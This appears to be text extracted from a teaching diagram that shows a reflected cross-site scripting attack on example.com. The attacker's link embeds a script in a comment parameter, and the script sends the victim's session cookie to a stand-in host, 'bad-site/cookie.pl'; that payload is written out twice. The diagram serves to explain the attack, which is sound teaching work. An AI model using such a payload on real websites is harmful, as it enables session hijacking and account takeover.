 Attacker
Victim
Web application
Login on example.com
session is set
cookie = abc21
Sends link to victim:
<a href="http://example.com/
comment.cgi? mycomment=<script>
document.location=’http://
bad-site/cookie.pl?’ +
document.cookie;
</script>">Click here</a>
Clicks on link in email
in the website embedded:
<script>
document.location=‘http://
bad-site/cookie.pl?’ +
document.cookie;
</script>
executed script send cookie to bad-site:
http://bad-site/cookie.pl?abc21